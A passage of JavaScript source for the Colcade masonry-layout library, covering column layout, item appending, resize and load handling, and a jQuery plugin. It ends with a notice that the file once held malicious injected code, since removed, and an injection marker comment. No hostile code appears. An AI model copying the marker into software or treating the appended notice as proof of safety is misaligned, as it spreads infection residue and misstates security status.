    errors.push( 'columns option required: ' + this.options.columns );
  }
  if ( !this.options.items ) {
    errors.push( 'items option required: ' + this.options.items );
  }

  if ( errors.length ) {
    throw new Error( '[Colcade error] ' + errors.join('. ') );
  }
};

// update properties and do layout
proto.reload = function() {
  this.updateColumns();
  this.updateItems();
  this.layout();
};

proto.updateColumns = function() {
  this.columns = querySelect( this.options.columns, this.element );
};

proto.updateItems = function() {
  this.items = querySelect( this.options.items, this.element );
};

proto.getActiveColumns = function() {
  return this.columns.filter( function( column ) {
    var style = getComputedStyle( column );
    return style.display != 'none';
  });
};

// ----- layout ----- //

// public, updates activeColumns
proto.layout = function() {
  this.activeColumns = this.getActiveColumns();
  this._layout();
};

// private, does not update activeColumns
proto._layout = function() {
  // reset column heights
  this.columnHeights = this.activeColumns.map( function() {
    return 0;
  });
  // layout all items
  this.layoutItems( this.items );
};

proto.layoutItems = function( items ) {
  items.forEach( this.layoutItem, this );
};

proto.layoutItem = function( item ) {
  // layout item by appending to column
  var minHeight = Math.min.apply( Math, this.columnHeights );
  var index = this.columnHeights.indexOf( minHeight );
  this.activeColumns[ index ].appendChild( item );
  // at least 1px, if item hasn't loaded
  // Not exactly accurate, but it's cool
  this.columnHeights[ index ] += item.offsetHeight || 1;
};

// ----- adding items ----- //

proto.append = function( elems ) {
  var items = this.getQueryItems( elems );
  // add items to collection
  this.items = this.items.concat( items );
	// capture the items and columnHeights for future onLoad events triggered by images load
	this.lastAppend.length = 0;
	this.lastAppend = items.slice();
	this.lastColumnHeights.length = 0;
	this.lastColumnHeights = this.columnHeights.slice();
  // lay them out
  this.layoutItems( items );
};

proto.prepend = function( elems ) {
  var items = this.getQueryItems( elems );
  // add items to collection
  this.items = items.concat( this.items );
  // lay out everything
  this._layout();
};

proto.getQueryItems = function( elems ) {
  elems = makeArray( elems );
  var fragment = document.createDocumentFragment();
  elems.forEach( function( elem ) {
    fragment.appendChild( elem );
  });
  return querySelect( this.options.items, fragment );
};

proto.empty = function() {
	this.lastAppend.length = 0;
	this.lastColumnHeights.length = 0;
	//
  this.items.forEach( function( item ) {
    item.remove();
  }, this );
  this.items.length = 0;
  // lay out everything
  this._layout();
};

// ----- measure column height ----- //

proto.measureColumnHeight = function( elem ) {
  var boundingRect = this.element.getBoundingClientRect();
  this.activeColumns.forEach( function( column, i ) {
    // if elem, measure only that column
    // if no elem, measure all columns
    if ( !elem || column.contains( elem ) ) {
      var lastChildRect = column.lastElementChild.getBoundingClientRect();
      // not an exact calculation as it includes top border, and excludes item bottom margin
      this.columnHeights[ i ] = lastChildRect.bottom - boundingRect.top;
    }
  }, this );
};

// ----- events ----- //

proto.onWindowResize = function() {
  clearTimeout( this.resizeTimeout );
  this.resizeTimeout = setTimeout( function() {
    this.onDebouncedResize();
  }.bind( this ), 100 );
};

proto.onDebouncedResize = function() {
  var activeColumns = this.getActiveColumns();
  // check if columns changed
  var isSameLength = activeColumns.length == this.activeColumns.length;
  var isSameColumns = true;
  this.activeColumns.forEach( function( column, i ) {
    isSameColumns = isSameColumns && column == activeColumns[i];
  });
  if ( isSameLength && isSameColumns ) {
    return;
  }
  // activeColumns changed
  this.activeColumns = activeColumns;
  this._layout();
};

proto.onLoad = function( event ) {
  this.measureColumnHeight( event.target );
	if( 0 < this.lastColumnHeights.length && 0 < this.lastAppend.length ) {
		this.columnHeights.length = 0;
		this.columnHeights = this.lastColumnHeights.slice();
		this.layoutItems( this.lastAppend );
	}
};

// ----- destroy ----- //

proto.destroy = function() {
  // move items back to container
  this.items.forEach( function( item ) {
    this.element.appendChild( item );
  }, this );
  // remove events
  window.removeEventListener( 'resize', this._windowResizeHandler );
  this.element.removeEventListener( 'load', this._loadHandler, true );
  // remove data
  delete this.element.colcadeGUID;
  delete instances[ this.guid ];
};

// -------------------------- HTML init -------------------------- //

docReady( function() {
  var dataElems = querySelect('[data-colcade]');
  dataElems.forEach( htmlInit );
});

function htmlInit( elem ) {
  // convert attribute "foo: bar, qux: baz" into object
  var attr = elem.getAttribute('data-colcade');
  var attrParts = attr.split(',');
  var options = {};
  attrParts.forEach( function( part ) {
    var pair = part.split(':');
    var key = pair[0].trim();
    var value = pair[1].trim();
    options[ key ] = value;
  });

  new Colcade( elem, options );
}

Colcade.data = function( elem ) {
  elem = getQueryElement( elem );
  var id = elem && elem.colcadeGUID;
  return id && instances[ id ];
};

// -------------------------- jQuery -------------------------- //

Colcade.makeJQueryPlugin = function( $ ) {
  $ = $ || window.jQuery;
  if ( !$ ) {
    return;
  }

  $.fn.colcade = function( arg0 /*, arg1 */) {
    // method call $().colcade( 'method', { options } )
    if ( typeof arg0 == 'string' ) {
      // shift arguments by 1
      var args = Array.prototype.slice.call( arguments, 1 );
      return methodCall( this, arg0, args );
    }
    // just $().colcade({ options })
    plainCall( this, arg0 );
    return this;
  };

  function methodCall( $elems, methodName, args ) {
    var returnValue;
    $elems.each( function( i, elem ) {
      // get instance
      var colcade = $.data( elem, 'colcade' );
      if ( !colcade ) {
        return;
      }
      // apply method, get return value
      var value = colcade[ methodName ].apply( colcade, args );
      // set return value if value is returned, use only first value
      returnValue = returnValue === undefined ? value : returnValue;
    });
    return returnValue !== undefined ? returnValue : $elems;
  }

  function plainCall( $elems, options ) {
    $elems.each( function( i, elem ) {
      var colcade = $.data( elem, 'colcade' );
      if ( colcade ) {
        // set options & init
        colcade.option( options );
        colcade.layout();
      } else {
        // initialize new instance
        colcade = new Colcade( elem, options );
        $.data( elem, 'colcade', colcade );
      }
    });
  }
};

// try making plugin
Colcade.makeJQueryPlugin();

// -------------------------- utils -------------------------- //

function extend( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

// turn element or nodeList into an array
function makeArray( obj ) {
  var ary = [];
  if ( Array.isArray( obj ) ) {
    // use object if already an array
    ary = obj;
  } else if ( obj && typeof obj.length == 'number' ) {
    // convert nodeList to array
    for ( var i=0; i < obj.length; i++ ) {
      ary.push( obj[i] );
    }
  } else {
    // array of single index
    ary.push( obj );
  }
  return ary;
}

// get array of elements
function querySelect( selector, elem ) {
  elem = elem || document;
  var elems = elem.querySelectorAll( selector );
  return makeArray( elems );
}

function getQueryElement( elem ) {
  if ( typeof elem == 'string' ) {
    elem = document.querySelector( elem );
  }
  return elem;
}

function docReady( onReady ) {
  if ( document.readyState == 'complete' ) {
    onReady();
    return;
  }
  document.addEventListener( 'DOMContentLoaded', onReady );
}

// -------------------------- end -------------------------- //

return Colcade;

}));


/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
